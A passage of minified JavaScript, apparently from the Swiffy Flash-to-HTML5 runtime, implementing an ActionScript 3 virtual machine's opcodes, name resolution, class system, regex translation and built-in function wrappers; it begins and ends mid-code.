r=this.pop();(i=r?r.prototype:null)&&(t.add(r),i.__swiffy_if&&t.Ch(i.__swiffy_if))}};var fm=function(t,i){if(m(i)){if("__swiffy_wrapped_type"in i&&(i=i.__swiffy_wrapped_type),t instanceof i)return t;if(t instanceof Object){var e=t.__swiffy_if;if(e&&e.contains(i))return t}}return null};I[43]=function(){var t=this.pop(),i=this.pop();this.push(fm(t,i))},I[84]=function(){var t=this.pop(),i=this.pop();this.push(!!fm(i,t))},I[39]=function(){var t=this.pop(),i=this.ee(),e=this.ee(),n=e?this.ka():void 0,r=e?this.ka():void 0,o=e?this.ka():void 0,e=e?this.ka():void 0,t=t?t.__swiffy_d:null;t instanceof fd&&this.c.vo(t,i,e,o,r,n)},I[40]=function(){this.c.Ji()},I[1e3]=function(){};var em=function(t,i){this.ib[t+this.cc]=i};I[1001]=em;var bm=function(t,i){this.n.Bd(t,i)};I[1002]=bm;var cm=function(t,i){this.n.Bd("super",new Nl(t,i))};I[1003]=cm;var dm=function(t){return this.n.get(t)};I[1004]=dm;var Wl=function(t){var i=this;return function(){i.Sf(t)}};I[1005]=Wl;var Xl=function(){};I[1006]=Xl,Oa({$z:4,gA:5,dA:6,gB:7,hB:9,Hv:10,Sv:11,Pv:12,Kv:13,Lv:14,LESS:15,lx:16,cA:17,Qv:18,mB:19,pB:20,nB:21,Rv:23,xB:24,Ny:28,ZA:29,YA:32,lB:33,Ky:34,XA:35,Jx:36,HA:37,AB:38,fB:39,py:40,qB:41,wg:42,Gx:43,hz:44,CA:48,Hx:50,mx:51,Ly:52,fy:58,hy:59,dy:60,Ex:61,IA:62,Ov:63,Xz:64,ey:65,nz:66,pz:67,CB:68,wB:69,jx:71,Dz:72,sy:73,yB:74,zB:75,vA:76,eB:77,Jy:78,WA:79,Mv:80,Jv:81,Fx:82,Wz:83,sz:84,ry:85,tx:96,vx:97,yx:98,ux:99,wx:100,xx:101,kB:102,GREATER:103,oB:104,vy:105,Oy:129,iB:135,Nx:136,Qy:140,cy:142,Ol:143,FB:148,Nv:153,My:154,by:155,Ty:157,gf:158,Py:159,zA:303,uA:304,BA:305,AA:306,yA:307,xA:308,wA:309,Ux:1e3,qz:1001,oz:1002,rz:1003,Iy:1004,zx:1005,Ix:1006},function(t,i){var e=I[t];e.action=i,z.prototype[i]=e});var gm=function(t){this.Pq=t,this.Yi=0};g=gm.prototype,g.Xs=function(){return this.Yi<this.Pq.length},g.ie=function(){return this.Pq.charCodeAt(this.Yi++)},g.Lq=function(){return this.ie()<<24>>24},g.Dg=function(){var t=0,i=0;do var e=this.ie(),i=i+((127&e)<<t),t=t+7;while(128&e);return i},g.Iq=function(){var t=this.ie(),t=t|this.ie()<<8;return t|=this.Lq()<<16};var hm=function(t){return[t.Dg()]},im=function(t){return[t.Dg(),t.Dg()]},jm=function(t,i,e){return t=t.Iq()+t.Yi,e[t]=!0,[t]},km=function(t){Object.defineProperty(this,"__swiffy_vm",{value:t});for(var i in km.prototype)Object.defineProperty(this,i,{value:na(km.prototype[i],this)})},lm=function(t,i){Object.defineProperty(km.prototype,t,{value:i})},mm=function(t,i){return t?t+"."+i:String(i)},om=function(t,i,e){nm&&i instanceof nm&&(i=i.__swiffy_v,e=e||i.Ma,t?i=i.sb():(t=i.uri,i=i.localName)),this.uri=t,this.localName=i,this.Ma=e,this.Ie=void 0};g=om.prototype,g.complete=function(){return this},g.compile=function(){return""},g.Yb=function(){return k(this.Ie)||(this.Ie=mm(this.uri,this.localName)),this.Ie},g.zb=function(t){if(!(this.Ma||t instanceof pm&&ia(this.localName))){var i=this.Yb();if(i in Object(t))return i}},g.Dd=function(){return this},g.sb=function(){switch(this.uri){case"":return""+this.localName;case null:return"*::"+this.localName;default:return this.uri+"::"+this.localName}},g.toString=function(){return(this.Ma?"@":"")+this.Yb()},g.normalize=function(){var t=String(this.localName);return t===this.localName?this:new om(this.uri,t,this.Ma)},g.Rc=function(){if(!this.Ma&&!this.uri){var t=this.localName;return ha(t)?!isFinite(t)||0>t||0!=t%1?void 0:t:(t=String(t),/^[0-9]+$/.test(t)?parseInt(t,10):void 0)}},g.Mh=function(t,i){var e=this.Rc();if(!k(e))throw J(t,this.sb(),qm(i).Yb());return e};var rm=function(t,i){this.name=t,this.Ma=i};rm.prototype.complete=function(t){return new om(String(t),this.name,this.Ma)},rm.prototype.compile=function(t){return","+t.pop()},rm.prototype.toString=function(){return(this.Ma?"@":"")+mm("?",this.name)};var sm=function(t){this.Ma=t};sm.prototype.complete=function(t,i){return new om(String(i),t,this.Ma)},sm.prototype.compile=function(t){return","+t.pop()+","+t.pop()},sm.prototype.toString=function(){return(this.Ma?"@":"")+mm("?","?")};var tm=function(t,i,e){this.namespaces=t,this.localName=i,this.Ma=e};g=tm.prototype,g.complete=function(){return this},g.compile=function(){return""},g.Yb=function(){return mm("",this.localName)},g.zb=function(t){if(!(this.Ma||t instanceof pm&&ia(this.localName))){var i=this.namespaces,e=this.localName;t=Object(t);for(var n=0;n<i.length;++n){var r=mm(i[n],e);if(r in t)return r}}},g.Dd=function(){return new om("",this.localName,this.Ma)},g.sb=function(){return String(this.localName)},g.toString=function(){return(this.Ma?"@":"")+mm("["+this.namespaces.join(", ")+"]",this.localName)};var um=function(t,i){this.namespaces=t,this.Ma=i};um.prototype.complete=function(t){return new tm(this.namespaces,t,this.Ma)},um.prototype.compile=function(t){return","+t.pop()},um.prototype.toString=function(){return(this.Ma?"@":"")+mm("["+this.namespaces.join(", ")+"]","?")};var vm=function(t){this.Nq=t,this.Bg=""};vm.prototype.wq=function(t){return this.Bg&&(this.Bg+=","),this.Bg+=t?t.sb():"*",this},vm.prototype.xq=function(){return new om(this.Nq.uri,this.Nq.localName+".<"+this.Bg+">",!1)};var wm=function(t,i,e,n,r){switch(t.kind){case 9:return new tm(n[t.ns],i[t.name],!1);case 14:return new tm(n[t.ns],i[t.name],!0);case 27:return new um(n[t.ns],!1);case 28:return new um(n[t.ns],!0);case 15:return new rm(i[t.name],!1);case 16:return new rm(i[t.name],!0);case 17:return new sm(!1);case 18:return new sm(!0);case 7:return new om(e[t.ns],i[t.name],!1);case 13:return new om(e[t.ns],i[t.name],!0);case 29:for(i=new vm(r[t.name]),e=0;e<t.params.length;e++)i.wq(r[t.params[e]]);return i.xq();default:return null}},zm=function(t,i,e,n){t=xm(t);var r=i.zb(t);if(k(r))return i=t[r],ym(i,r),i.apply(k(n)?n:t,e);if((n=t.__swiffy_proxy)&&n.rg)return n.rg.call(t,i.Dd(),e);throw J(1069,i.sb(),qm(t).Yb())},Am=function(t,i){if(t=xm(t),i.zb(t))return!0;var e=t.__swiffy_proxy;return e&&e.mf?e.mf.call(t,i.Dd()):!1},Bm=function(t,i){t=xm(t);var e=i.zb(t);return k(e)?t[e]:(e=t.__swiffy_proxy)&&e.Fd?e.Fd.call(t,i.Dd()):void 0},Cm=function(t,i,e){t=xm(t);var n=i.zb(t);k(n)?t[n]=e:(n=t.__swiffy_proxy)&&n.setProperty?n.setProperty.call(t,i.Dd(),e):t[i.Yb()]=e},Dm=/^(?:(\{\d+(?:,(?:\d+)?)?\})|(\\u\d{4})|(\\x\d{2})|(\\[0-7]{1,3})|(\\b|\\B|\\d|\\D|\\f|\\n|\\r|\\s|\\S|\\t|\\v|\\w|\\W)|(\(\?P<\w+>)|(\(\?:)|(\(\?=)|(\(\?!)|(\()|(\[\^)|(\[)|([\^$.*+?|])|(\)))/,Em=/^(?:(\\u\d{4})|(\\x\d{2})|(\\[0-7]{1,3})|(\\b|\\B|\\d|\\D|\\f|\\n|\\r|\\s|\\S|\\t|\\v|\\w|\\W)|([\-])|(\]))/,Fm=/<(\w+)>/,Hm=function(t,i){this.fq=i||"",this.iu=new Gm(t),this.Dj=[],this.Ph=0,this.uh=!1};Hm.prototype.translate=function(){for(var t="",i="",e=!1,n=!1,r=0;r<this.fq.length;++r){var o=this.fq[r];"s"===o?e=!0:"x"===o?n=!0:-1!=="gim".indexOf(o)&&(i+=o)}var s=0,a=[],h=this;return this.iu.pu(function(i,r){var o;if(0===h.Ph)switch(o=0,r){case 1:case 2:case 3:case 4:case 5:t+=i;break;case 13:t=e&&"."===i?t+"[\\s\\S]":t+i;break;case 7:case 8:case 9:t+=i,h.Gj(0);break;case 6:++s;var u=Fm.exec(i);a.push({name:u[1],index:s}),t+="(",h.Gj(0);break;case 10:++s,t+=i,h.Gj(0);break;case 11:case 12:t+=i,h.Gj(1),o=1;break;case 14:t+=i,h.mq();break;case-2:t+="\\"+i;break;case-1:n&&" "===i||(t+=i)}else if(1===h.Ph)switch(o=1,r){case 1:case 2:case 3:case 4:case 5:t+=i;break;case 6:t+=i,h.mq(),o=0;break;case-2:t+="\\"+i;break;case-1:n&&" "===i||(t+=i)}else o=-1;return o}),0!==this.Dj.length&&(this.uh=!0),this.uh?RegExp(".^",i):0===a.length?new RegExp(t,i):(i=new RegExp(t,i),i.exec=function(t){var i=RegExp.prototype.exec.call(this,t);return a.forEach(function(t){i[t.name]=i[t.index]}),i},i)},Hm.prototype.Gj=function(t){this.Dj.push(this.Ph),this.Ph=t},Hm.prototype.mq=function(){0!==this.Dj.length?this.Ph=this.Dj.pop():this.uh=!0};var Gm=function(t){this.Sc=t,this.n=0,this.uh=!1};Gm.prototype.pu=function(t){for(;""!==this.Sc;){var i;0===this.n?i=Dm:1===this.n&&(i=Em);var e=i.exec(this.Sc);if(null!==e){var n=0,r=this;e.forEach(function(i,o){0!==o&&void 0!==i&&(r.n=t(e[0],o),++n)}),this.Sc=this.Sc.slice(e[0].length)}else{var o=this.Sc[0];"\\"===o?(this.Sc=this.Sc.slice(1),""!==this.Sc?o=this.Sc[0]:this.uh=!0,this.n=t(o,-2)):this.n=t(o,-1),this.Sc=this.Sc.slice(1)}}};var Im=function(t,i,e){this.Ca=t,this.Gh=i,this.Qt=e,this.Cj=t?t.Cj:i},Jm=new Im(null,{},!1);g=Im.prototype,g.Wo=function(t){return new Im(this===Jm?null:this,t,!1)},g.Lw=function(t){return new Im(this===Jm?null:this,t,!0)},g.Gp=function(t){return this.Qt?Am(this.Gh,t):k(t.zb(this.Gh))},g.find=function(t){for(var i=this;i.Ca&&!i.Gp(t);)i=i.Ca;return i.Gh},g.ir=function(t){for(var i=this;i;i=i.Ca)if(i.Gp(t))return i.Gh;throw J(1065,t.Yb())},g.nw=function(t){var i=this.ir(t);return Bm(i,t)},g.Xv=function(t,i,e){return zm(t,i,e,this.Cj)},g.vw=function(){return this.Gh},g.mw=function(){return this.Cj},g.aw=function(t){return null!=t&&t!==aa?t:this.Cj};var Km=function(t){this.traits=t?Object.create(t.traits):{},this.Vj=t?t.Vj.slice():[],this.Uj=t?t.Uj.slice():[]};g=Km.prototype,g.Cg=function(t,i){this.traits[t]=i.Sm(this.traits[t])},g.Xu=function(t){for(var i in t.traits)this.Cg(i,t.traits[i])},g.$i=function(t){(this.Vj.length||this.Uj.length)&&Object.defineProperty(t,"__swiffy_slots",{value:this.Vj.concat(this.Uj)});for(var i in this.traits)t.hasOwnProperty(i)||this.traits[i].xm(t,i);return t},g.lu=function(t,i,e,n,r,o){t=this.Gu(t,i,e,n,r,o),i&&this.Cg(i.Yb(),t)},g.Gu=function(t,i,e,n,r,o){if(t.slot)return n&&(e=n.__swiffy_coerce(e)),this.Vj[t.slot]=e,new Lm(t.slot,n,!t.writable);switch(i=String(i.localName),t.kind){case"methods":return new Mm((e?e(r,o):void 0)||Nm(i));case"setters":return new Om(void 0,(e?e(r,o):void 0)||Pm(i));case"getters":return new Om((e?e(r,o):void 0)||Qm(i),void 0);default:return n&&(e=n.__swiffy_coerce(e)),new Lm(-this.Uj.unshift(e),n,!t.writable)}};var Lm=function(t,i,e){this.Nt=e,this.Ev=Rm(t,i)};g=Lm.prototype,g.xm=function(t,i){Object.defineProperty(t,i,this.Ev)},g.get=function(t,i){return t[i]},g.set=function(t,i,e){t[i]=e},g.callee=function(t,i){return t[i]},g.Sm=function(){return this};var Rm=function(t,i){var e,n;return 0>t?(e=function(){var i=this.__swiffy_slots;return i[i.length+t]},n=i?function(e){var n=this.__swiffy_slots;n[n.length+t]=i.__swiffy_coerce(e)}:function(i){var e=this.__swiffy_slots;e[e.length+t]=i}):(e=function(){return this.__swiffy_slots[t]},n=i?function(e){this.__swiffy_slots[t]=i.__swiffy_coerce(e)}:function(i){this.__swiffy_slots[t]=i}),{get:e,set:n}},Mm=function(t){this.method=t};g=Mm.prototype,g.xm=function(t,i){Object.defineProperty(t,i,{value:na(this.method,t)})},g.get=function(t){return na(this.method,t)},g.set=function(){},g.callee=function(){return this.method},g.Sm=function(){return this};var Om=function(t,i){this.hd=t,this.re=i};g=Om.prototype,g.xm=function(t,i){var e=aj(t,i)||{};e.get=this.hd||e.get,e.set=this.re||e.set,Object.defineProperty(t,i,e)},g.get=function(t){return this.hd?this.hd.call(t):void 0},g.set=function(t,i,e){this.re&&this.re.call(t,e)},g.callee=function(t){return this.hd?this.hd.call(t):void 0},g.Sm=function(t){if(t instanceof Om){var i=this.hd||t.hd;if(t=this.re||t.re,i!=this.hd||t!=this.re)return new Om(i,t)}return this};var Nm=function(t){return function(){return this[t].apply(this,arguments)}},Qm=function(t){return function(){return this[t]}},Pm=function(t){return function(i){this[t]=i}},K=function(t,i,e){Sm(t).Cg(i,new Mm(e)),Tm(t,i,"value",e)},L=function(t,i,e){Sm(t).Cg(i,new Om(e,void 0)),Tm(t,i,"get",e)},M=function(t,i,e){Sm(t).Cg(i,new Om(void 0,e)),Tm(t,i,"set",e)},Um=function(t){var i,e=Sm(t),n=qm(t),n=(n.uri?n.uri+":":"")+n.localName+".";for(i in t.prototype)e.Cg(n+i,new Mm(Nm(i)))},Tm=function(t,i,e,n){t=t.prototype;var r=aj(t,i)||{};r.configurable=!0,r[e]=n,Object.defineProperty(t,i,r)},Vm=function(){return"[class "+this.__swiffy_name.localName+"]"},Xm=function(){return Wm},Ym=1,$m=function(t,i,e,n,r,o,s,a,h){var u=Ym++;if(a){if(!(a instanceof om)){var f=a.lastIndexOf(".");a=new om(f>0?a.substring(0,f):"",f>0?a.substring(f+1):a,!1)}}else a=new om("","unnamed#"+u,!1);if(h||lm(a.Yb(),t),Object.defineProperty(t.prototype,"__swiffy_classdef",{value:t}),Object.defineProperty(t.prototype,"constructor",{value:t,writable:!0}),Object.defineProperty(t,"__swiffy_classdef",{get:Xm}),Object.defineProperty(t,"__swiffy_coerce",{value:i}),Object.defineProperty(t,"__swiffy_istype",{value:e}),Object.defineProperty(t,"__swiffy_constructor",{value:n}),Object.defineProperty(t,"__swiffy_new",{value:r}),Object.defineProperty(t,"__swiffy_baseclass",{value:o}),i=new Km(o&&o.__swiffy_traits),Object.defineProperty(t,"__swiffy_traits",{value:i}),o=o?o.__swiffy_if.slice():[],s)for(e=0;e<s.length;++e)for(n=Zm(s[e]),i.Xu(n.__swiffy_traits),n=n.__swiffy_if,r=0;r<n.length;++r)n[r]&&(o[r]=n[r]);return o[u]=t,Object.defineProperty(t,"__swiffy_if",{value:o}),Object.defineProperty(t,"__swiffy_name",{value:a}),Object.defineProperty(t,"__swiffy_typeid",{value:u}),Object.defineProperty(t,"toString",{value:Vm}),t},cn=function(t,i,e,n){return $m(i,e||i,an,i,n||i,bn,null,t)},dn=function(t,i){return null!=t&&wk(i,t.__swiffy_classdef)},fn=function(){return function t(i){return en.call(t,i)}},en=function(t){if(null!=t){if(dn(t,this))return t;throw J(1034,qm(t),this.__swiffy_name)}return null},gn=function(t){return dn(t,this)},an=function(t){return this(t)===t},hn=function(t){return t.__swiffy_typeid?t:t.__swiffy_classdef},qm=function(t){return null!=t?hn(t).__swiffy_name:new om("",String(t),!1)},jn=function(t){return t=Object.create(t.prototype),Sm(t.__swiffy_classdef).$i(t),t},ln=function(){var t=jn(this);return kn(t).apply(t,arguments),t},mn=function(){var t=this.__swiffy_singleton;return k(t)||(t=ln.call(this),Object.defineProperty(this,"__swiffy_singleton",{value:t})),t},N=function(t,i,e,n,r){return nn(t,i,{Wi:e,interfaces:n},r)},nn=function(t,i,e,n){var r=e.Ve||fn(),o=e.Wi||bn;return r.prototype=Object.create(o.prototype),t.prototype=r.prototype,$m(r,e.su||e.Ve||en,gn,t,e.Rj||ln,Zm(o),e.interfaces,i,n)},on=function(t){return function(){throw J(t,qm(this).localName)}},wk=function(t,i){if(!i)return!1;if(!t)return!0;var e=Zm(t),n=Zm(i).__swiffy_if;return!(!n||!n[e.__swiffy_typeid])},vk=function(t,i){t.prototype.hasOwnProperty("__swiffy_buildsym")||Object.defineProperty(t.prototype,"__swiffy_buildsym",{value:i})},kh=function(t,i){vk(t,function(t,e){return i.rc(t,null,e)})},Sm=function(t){return t.__swiffy_traits},kn=function(t){return t.__swiffy_classdef.__swiffy_constructor},pn=function(t,i){if(!i||!i.__swiffy_typeid)throw J(1041);return i.__swiffy_istype(t)?t:null},qn=function(t,i){if(!i||!i.__swiffy_typeid)throw J(1041);return i.__swiffy_istype(t)},rn=function(t,i){if(!i||!i.__swiffy_typeid)throw J(1041);return i.__swiffy_coerce(t)},sn=function(){if(this.__swiffy_new)return this.__swiffy_new.apply(this,arguments);var t=Object.create(this.prototype),i=this.apply(t,arguments);return i instanceof Object?i:t},Zm=function(t){return t.prototype.__swiffy_classdef},O=function(t,i,e,n,r){var o=n;Object.defineProperty(t,i,{get:function(){return o},set:function(t){o=r&&null==t?null:rn(t,km.prototype[e])}})},P=function(t,i,e){Object.defineProperty(t,i,{value:e})},Q=function(t,i,e,n){return!k(t)&&k(e)?e:n&&null==t?null:rn(t,km.prototype[i])},R=function(t){qm(t).Yb()},bn=function(t){return null!=t?t:{}},tn=fn();km.prototype=Object.create(bn.prototype),tn.prototype=km.prototype,$m(bn,function(t){return null!=t?t:null},function(t){return null!=t},function(){},function(){return{}},null,null,"Object"),Object.defineProperty(bn.prototype,"toString",{value:function(){return"[object "+this.__swiffy_classdef.__swiffy_name.localName+"]"},writable:!0}),Object.defineProperty(Object.prototype,"__swiffy_classdef",{value:bn}),$m(tn,en,gn,on(1115),ln,bn,null,"global",!0);var Wm=N(on(1115),"Class"),vn=function(t,i){if(this.Yk=t,this.strings=t.strings,this.ints=t.ints,this.uints=t.uints,this.doubles=[Number.NaN],t.doubles)for(var e=0;e<t.doubles.length;++e)this.doubles.push(Number(t.doubles[e]));this.Mo=i;for(var n=[""],e=0;e<t.namespaces.length;++e)n.push(un(t,t.namespaces[e]));this.hv=n,this.namespaces=[];for(var r=[[""]],e=0;e<t.namespacesets.length;++e){for(var o=t.namespacesets[e],s=[],a=0;a<o.length;++a)s.push(n[o[a]]);r.push(s)}for(this.multinames=[null],e=0;e<t.multinames.length;++e)this.multinames.push(wm(t.multinames[e],this.strings,n,r,this.multinames));this.zl=[],this.classes=[]},wn=0,un=function(t,i){return"PROTECTED"==i.kind?"|PROTECTED|":i.name?t.strings[i.name]:"|"+i.kind+wn++ +"|"};vn.prototype.qh="pool",vn.prototype.$e=function(t){if(t in this.zl)t=this.zl[t];else{var i,e=this.zl;i=this.Yk.methods[t];var n=this.Mo;if(i.code){var r,o=i.exceptions||[],s=i.code;if(sc)r=aa.atob(s);else{tc();var a=rc;r=[];for(var h=0;h<s.length;){var u=a[s.charAt(h++)],f=h<s.length?a[s.charAt(h)]:0;++h;var c=h<s.length?a[s.charAt(h)]:64;++h;var l=h<s.length?a[s.charAt(h)]:64;if(++h,null==u||null==f||null==c||null==l)throw Error();r.push(u<<2|f>>4),64!=c&&(r.push(f<<4&240|c>>2),64!=l&&r.push(c<<6&192|l))}if(8192>r.length)r=String.fromCharCode.apply(null,r);else{for(s="",a=0;a<r.length;a+=8192)s+=String.fromCharCode.apply(null,La(r,a,a+8192));r=s}}for(s=[!0],a=[],c=0;c<o.length;++c)h=o[c],s[h.target]=!0,a[h.from]=!0,a[h.to+1]=!0;for(var p,c=new gm(r),h=[];c.Xs();)u=c.Yi,f=c.ie(),(l=S[f])&&(h[u]=f={Ri:l,args:l.ma&&l.ma(c,u,s),Ki:void 0,next:void 0,Ui:void 0},p&&(p.next=f),p=2!=l.mb?f:void 0);for(p=0,l=!1,u=0;u<r.length;++u)if(l=l||!!a[u],c=s[u],(f=h[u])&&(l||c)&&(c&&(f.Ki=p++),l=!1,o.length))for(f.Ui=[],c=0;c<o.length;++c)u>=o[c].from&&u<=o[c].to&&f.Ui.push(c);p=this.dh(i.traits),r=new xn(h,i.type,this),r.Vs(o),r.append("return function(base,scope){return "),r.gl(S.Ro).append("("),r.Us(i),r.Ts(o),r.append("});};"),i=Function(yn.prototype.qh,vn.prototype.qh,"traits",r.source)(n,this,p)}else i=null;t=e[t]=i}return t};var zn=[void 0,!1,!0,null];g=vn.prototype,g.Xp=function(t,i,e){switch(t){case"methods":return this.$e(i,e);case"getters":return this.$e(i,void 0);case"setters":return this.$e(i,void 0);case"classes":return this.classes[i];case"specials":return zn[i];case"doubles":return i?this.doubles[i]:void 0;case"namespaces":return this.Hq(i);default:return i?this.Yk[t][i]:void 0}},g.We=function(t,i,e){return this.multinames[t].complete(i,e)},g.Hq=function(t){var i=this.namespaces[t];return i||(this.namespaces[t]=i=new An(void 0,this.hv[t])),i},g.dh=function(t,i,e,n){i=i||null,e=e||Jm,n=n||new Km;for(var r=0;r<t.length;++r){var o=t[r],s=null;o.type&&o.writable&&(s=this.We(o.type).Yb(),s=km.prototype[s]);var a=o.name?this.We(o.name).Dd():null,h=this.Xp(o.kind,o.value,void 0);n.lu(o,a,h,s,i,e)}return n},g.dp=function(t){return t=this.We(t),this.Mo.iv(t)},g.Wq=function(t,i){if(!i)return t;var e=this.dp(i);return e||null!==t?rn(t,e):null};var nm=function(t){Object.defineProperty(this,"__swiffy_v",{value:t.normalize()})},Bn=function(t,i,e){return new nm(new om(t,i,e))};nn(nm,"QName",{Ve:function(t){return t instanceof nm?t:Bn("",t,!1)},Rj:function(t,i){var e,n;if(k(i))e=k(t)?t instanceof nm?t.uri:null!==t?String(t):null:i instanceof nm?i.uri:"",n=i instanceof nm?i.localName:String(i);else if(e="",k(t)){if(t instanceof nm)return t;n=String(t)}else n="";return Bn(e,n,!1)}}),Object.defineProperty(nm.prototype,"uri",{get:function(){return this.__swiffy_v.uri}}),Object.defineProperty(nm.prototype,"localName",{get:function(){return this.__swiffy_v.localName}}),nm.prototype.toString=function(){return this.__swiffy_v.sb()};var An=function(t,i){var e,n;k(i)?(e=Vd(t),n=i instanceof nm?i.uri:String(i)):k(t)?t instanceof An?(e=t.prefix,n=t.uri):(n=t instanceof nm?t.uri:String(t),e=void 0):n=e="",P(this,"prefix",e),P(this,"uri",n)},Cn=function(t){return t instanceof An?t:new An(void 0,String(t))};nn(An,"Namespace",{Ve:Cn}),An.prototype.valueOf=function(){return this.uri},An.prototype.toString=function(){return this.uri},km.prototype.trace=function(){var t=Array.prototype.map.call(arguments,String).join(" ");this.__swiffy_vm.trace(t)},km.prototype.parseInt=function(t,i){return!k(i)&&Vi(t)&&(i=10),parseInt(t,i)},km.prototype.parseFloat=parseFloat,km.prototype.isNaN=isNaN,km.prototype.isFinite=isFinite,km.prototype["flash.utils.setTimeout"]=function(t,i){var e=this,n=Array.prototype.slice.call(arguments,2);return Sh(function(){t.apply(e,n)},i)},km.prototype["flash.utils.clearTimeout"]=function(t){Vh(t)},km.prototype["flash.utils.setInterval"]=function(t,i){var e=this,n=Array.prototype.slice.call(arguments,2);return Th(function(){t.apply(e,n)},i)},km.prototype["flash.utils.clearInterval"]=function(t){Vh(t)
},km.prototype["flash.utils.getTimer"]=function(){return Qh()-this.__swiffy_vm.startTime},km.prototype["flash.utils.getDefinitionByName"]=function(t){return t=Q(t,"String"),this.__swiffy_vm.Pi.Em(t)},km.prototype["flash.utils.getQualifiedClassName"]=function(t){switch(typeof t){case"undefined":return"void";case"number":if((0|t)==t)return"int"}return qm(t).sb()},km.prototype["flash.utils.getQualifiedSuperclassName"]=function(t){return t=null==t||(t=hn(t).__swiffy_baseclass,null==t)?null:t.__swiffy_name,t?t.sb():t},km.prototype["flash.utils.describeType"]=function(t){var i;if(!k(t))throw J(1010);Dn||(Dn=new En),i=Dn;var e=new Fn(null,i.ob("type"));if(null===t)e.Ac(i.ob("@name"),"null"),e.Ac(i.ob("@isStatic"),"false");else{var n=!!t.__swiffy_typeid;t=n?t:t.__swiffy_classdef;var r=i.qp(e,t,n),o=t.__swiffy_name.sb();e.Ac(i.ob("@name"),o),e.Ac(i.ob("@isStatic"),String(n)),r&&e.Ac(i.ob("@base"),r.__swiffy_name.sb()),r=e,n&&(r=e.af(i.ob("factory")),r.Ac(i.ob("@type"),o),i.qp(r,t,!1)),i.Kt(r,t.__swiffy_traits)}return i=e.me},km.prototype["flash.system.fscommand"]=function(t,i){if(null==t)throw J(2007,"command");(2!=arguments.length||null!=i)&&(t=Q(t,"String"),i=Q(i,"String",""),cf(this.__swiffy_vm.c,t,i))},km.prototype.isXMLName=function(t){return k(Vd(t))};var Gn=function(t,i){lm(t,function(e){try{return null!=e?i(String(e)):"null"}catch(n){throw J(1052,t)}})};Gn("escape",escape),Gn("unescape",unescape),Gn("encodeURI",encodeURI),Gn("encodeURIComponent",encodeURIComponent),Gn("decodeURI",decodeURI),Gn("decodeURIComponent",decodeURIComponent),lm("Math",Math),cn("Boolean",Boolean),cn("Number",Number);var Hn=cn("int",function(t){return 0|t});Object.defineProperties(Hn,{MIN_VALUE:{value:-2147483648},MAX_VALUE:{value:2147483647}});var In=cn("uint",function(t){return t>>>0});Object.defineProperties(In,{MIN_VALUE:{value:0},MAX_VALUE:{value:4294967295}}),cn("void",function(){}),cn("String",String,function(t){return null!=t?String(t):null}),cn("Date",function(t){return t instanceof Date?t:new Date(Qh()).toString()},function(t){if(t instanceof Date)return t;if(null==t)return null;throw J(1034,qm(t),"Date")},Yh),km.prototype.Date.prototype=Date.prototype,km.prototype.Date.UTC=Date.UTC,$m(Function,en,gn,Function,Function,bn,null,"Function"),$m(Array,en,gn,Array,Array,bn,null,"Array");var Jn=aa.RegExp;$m(Jn,en,gn,Jn,function(t,i){if(t instanceof RegExp){if(k(i))throw J(1100);return new RegExp(t)}return t=String(t),null!=i&&(i=String(i)),new Hm(t,i).translate()},bn,null,"RegExp"),lm("undefined",void 0),lm("null",null),lm("Infinity",1/0),lm("NaN",0/0),lm("AS3",Cn("http://adobe.com/AS3/2006/builtin")),Object.defineProperty(Object.prototype,"setPropertyIsEnumerable",{value:function(t,i){t=Q(t,"String"),i=Q(i,"Boolean");var e=Object.getOwnPropertyDescriptor(this,t);e&&e.configurable&&e.enumerable!=i&&(e.enumerable=i,Object.defineProperty(this,t,e))}});var Kn=function(t,i){Object.defineProperty(t,mm("http://adobe.com/AS3/2006/builtin",i),{value:function(){return this[i].apply(this,arguments)}})};Kn(Object.prototype,"toLocaleString"),Kn(Object.prototype,"toString"),Kn(Object.prototype,"valueOf");var T=function(t,i){Object.defineProperty(t,mm("http://adobe.com/AS3/2006/builtin",i),{value:t[i]})};T(Object.prototype,"hasOwnProperty"),T(Object.prototype,"isPrototypeOf"),T(Object.prototype,"propertyIsEnumerable"),T(Function.prototype,"apply"),T(Function.prototype,"call"),T(String,"fromCharCode"),T(String.prototype,"charAt"),T(String.prototype,"charCodeAt"),T(String.prototype,"concat"),T(String.prototype,"indexOf"),T(String.prototype,"lastIndexOf"),T(String.prototype,"localeCompare"),T(String.prototype,"match"),T(String.prototype,"replace"),T(String.prototype,"search"),T(String.prototype,"slice"),T(String.prototype,"split"),T(String.prototype,"substr"),T(String.prototype,"substring"),T(String.prototype,"toLocaleLowerCase"),T(String.prototype,"toLocaleUpperCase"),T(String.prototype,"toLowerCase"),T(String.prototype,"toUpperCase"),T(String.prototype,"toString"),T(String.prototype,"valueOf"),T(Array.prototype,"concat"),T(Array.prototype,"every"),T(Array.prototype,"filter"),T(Array.prototype,"forEach"),T(Array.prototype,"indexOf"),T(Array.prototype,"join"),T(Array.prototype,"lastIndexOf"),T(Array.prototype,"map"),T(Array.prototype,"pop"),T(Array.prototype,"push"),T(Array.prototype,"reverse"),T(Array.prototype,"shift"),T(Array.prototype,"slice"),T(Array.prototype,"some"),T(Array.prototype,"sort"),T(Array.prototype,"sortOn"),T(Array.prototype,"splice"),T(Array.prototype,"unshift"),T(Date.prototype,"getDate"),T(Date.prototype,"getDay"),T(Date.prototype,"getFullYear"),T(Date.prototype,"getHours"),T(Date.prototype,"getMilliseconds"),T(Date.prototype,"getMinutes"),T(Date.prototype,"getMonth"),T(Date.prototype,"getSeconds"),T(Date.prototype,"getTime"),T(Date.prototype,"getTimezoneOffset"),T(Date.prototype,"getUTCDate"),T(Date.prototype,"getUTCDay"),T(Date.prototype,"getUTCFullYear"),T(Date.prototype,"getUTCHours"),T(Date.prototype,"getUTCMilliseconds"),T(Date.prototype,"getUTCMinutes"),T(Date.prototype,"getUTCMonth"),T(Date.prototype,"getUTCSeconds"),T(Date.prototype,"setDate"),T(Date.prototype,"setFullYear"),T(Date.prototype,"setHours"),T(Date.prototype,"setMilliseconds"),T(Date.prototype,"setMinutes"),T(Date.prototype,"setMonth"),T(Date.prototype,"setSeconds"),T(Date.prototype,"setTime"),T(Date.prototype,"setUTCDate"),T(Date.prototype,"setUTCFullYear"),T(Date.prototype,"setUTCHours"),T(Date.prototype,"setUTCMilliseconds"),T(Date.prototype,"setUTCMinutes"),T(Date.prototype,"setUTCMonth"),T(Date.prototype,"setUTCSeconds"),T(Date.prototype,"toDateString"),T(Date.prototype,"toJSON"),T(Date.prototype,"toLocaleDateString"),T(Date.prototype,"toLocaleString"),T(Date.prototype,"toLocaleTimeString"),T(Date.prototype,"toTimeString"),T(Date.prototype,"toUTCString"),Kn(RegExp.prototype,"exec"),Kn(RegExp.prototype,"test");var 